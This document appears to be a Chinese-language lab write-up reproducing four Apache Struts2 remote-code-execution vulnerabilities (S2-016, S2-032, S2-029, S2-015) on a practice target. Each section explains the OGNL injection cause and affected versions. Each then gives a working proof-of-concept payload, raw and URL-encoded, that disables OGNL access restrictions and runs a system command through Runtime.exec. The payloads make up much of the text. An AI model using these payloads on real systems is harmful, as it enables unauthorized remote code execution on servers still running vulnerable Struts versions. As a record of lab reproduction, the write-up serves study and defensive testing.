Struts2漏洞复现
一. S2-016复现
- 打开测试靶场,测试该网站存在index.action路径
- 漏洞原理: 参数action的值redirect以及redirectAction没有正确过滤,导致ognl代码执行
- 测试POC:


2.1 /index.action?redirect:%25{3*4}
2.2 /index.action?redirect:%25%7B3*4%7D (经Url编码)
返回12,说明命令被执行了,即存在该漏洞!


3. 使用K8工具测试:


二. S2-032复现
- 打开测试靶场,测试该网站存在index.action路径
- 漏洞原理:
Struts2在开启了动态方法调用(动态方法调用)的情况下,可以使用method:的方式来调用调用的方法,而这个方法名将进行OGNL表达式计算,导致远程命令执行漏洞
- 影响版本:
Struts 2.3.20 - Struts Struts 2.3.28(2.3.20.3 和 2.3.24.3 除外) - 测试POC:
?method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23res%3d%40org.apache.struts2.ServletActionContext%40getResponse(),%23res.setCharacterEncoding(%23parameters.encoding%5B0%5D),%23w%3d%23res.getWriter(),%23s%3dnew+java.util.Scanner(@java.lang.Runtime@getRuntime().exec(%23parameters.cmd%5B0%5D).getInputStream()).useDelimiter(%23parameters.pp%5B0%5D),%23str%3d%23s.hasNext()%3f%23s.next()%3a%23parameters.ppp%5B0%5D,%23w.print(%23str),%23w.close(),1?%23xx:%23request.toString&pp=%5C%5CA&ppp=%20&encoding=UTF-8&cmd=ls
三. S2-029复现


- 打开测试靶场,分析源代码,发现存在发送弹幕接口:
http://xx.xx.xx.xx/?message=
- 漏洞原理:
代码执行过程大致为先尝试获取value的值,如果value为空,那么就二次解释执行了name。并且在执行前给name加上了”%{}”。最终造成二次执行。因此需要的条件极为苛刻,特殊的代码,value值为空,可以传参到value,控制name,严格来说应该是个本地漏洞
- 测试POC:
(#_memberAccess[‘allowPrivateAccess’]=true,#_memberAccess[‘allowProtectedAccess’]=true,#_memberAccess[‘excludedPackageNamePatterns’]=#_memberAccess[‘acceptProperties’],#_memberAccess[‘excludedClasses’]=#_memberAccess[‘acceptProperties’],#_memberAccess[‘allowPackageProtectedAccess’]=true,#_memberAccess[‘allowStaticMethodAccess’]=true,@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec(‘ls’).getInputStream()))
URL编码:
%28%23%5f%6d%65%6d%62%65%72%41%63%63%65%73%73%5b%27%61%6c%6c%6f%77%50%72%69%76%61%74%65%41%63%63%65%73%73%27%5d%3d%74%72%75%65%2c%23%5f%6d%65%6d%62%65%72%41%63%63%65%73%73%5b%27%61%6c%6c%6f%77%50%72%6f%74%65%63%74%65%64%41%63%63%65%73%73%27%5d%3d%74%72%75%65%2c%23%5f%6d%65%6d%62%65%72%41%63%63%65%73%73%5b%27%65%78%63%6c%75%64%65%64%50%61%63%6b%61%67%65%4e%61%6d%65%50%61%74%74%65%72%6e%73%27%5d%3d%23%5f%6d%65%6d%62%65%72%41%63%63%65%73%73%5b%27%61%63%63%65%70%74%50%72%6f%70%65%72%74%69%65%73%27%5d%2c%23%5f%6d%65%6d%62%65%72%41%63%63%65%73%73%5b%27%65%78%63%6c%75%64%65%64%43%6c%61%73%73%65%73%27%5d%3d%23%5f%6d%65%6d%62%65%72%41%63%63%65%73%73%5b%27%61%63%63%65%70%74%50%72%6f%70%65%72%74%69%65%73%27%5d%2c%23%5f%6d%65%6d%62%65%72%41%63%63%65%73%73%5b%27%61%6c%6c%6f%77%50%61%63%6b%61%67%65%50%72%6f%74%65%63%74%65%64%41%63%63%65%73%73%27%5d%3d%74%72%75%65%2c%23%5f%6d%65%6d%62%65%72%41%63%63%65%73%73%5b%27%61%6c%6c%6f%77%53%74%61%74%69%63%4d%65%74%68%6f%64%41%63%63%65%73%73%27%5d%3d%74%72%75%65%2c%40%6f%72%67%2e%61%70%61%63%68%65%2e%63%6f%6d%6d%6f%6e%73%2e%69%6f%2e%49%4f%55%74%69%6c%73%40%74%6f%53%74%72%69%6e%67%28%40%6a%61%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%40%67%65%74%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%63%28%27%6c%73%27%29%2e%67%65%74%49%6e%70%75%74%53%74%72%65%61%6d%28%29%29%29
四. S2-015复现
- 打开测试靶场:
- 漏洞原理:
Apache Struts 2是用于开发JavaEE Web应用程序的开源Web应用框架。Apache Struts 2.0.0至2.3.14.2版本中存在远程命令执行漏洞。远程攻击者可借助带有‘${}’和‘%{}’序列值(可导致判断OGNL代码两次)的请求,利用该漏洞执行任意OGNL代码
-
影响版本:2.0.0至2.3.14.2版本。
-
测试POC:

${#context[‘xwork.MethodAccessor.denyMethodExecution’]=false,#m=#_memberAccess.getClass().getDeclaredField(‘allowStaticMethodAccess’),#m.setAccessible(true),#m.set(#_memberAccess,true),#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec(‘ls’).getInputStream()),#q}.action
URL编码:
/%24%7B%23context%5B%27xwork.MethodAccessor.denyMethodExecution%27%5D%3Dfalse%2C%23m%3D%23_memberAccess.getClass%28%29.getDeclaredField%28%27allowStaticMethodAccess%27%29%2C%23m.setAccessible%28true%29%2C%23m.set%28%23_memberAccess%2Ctrue%29%2C%23q%3D@org.apache.commons.io.IOUtils@toString%28@java.lang.Runtime@getRuntime%28%29.exec%28%27ls%27%29.getInputStream%28%29%29%2C%23q%7D.action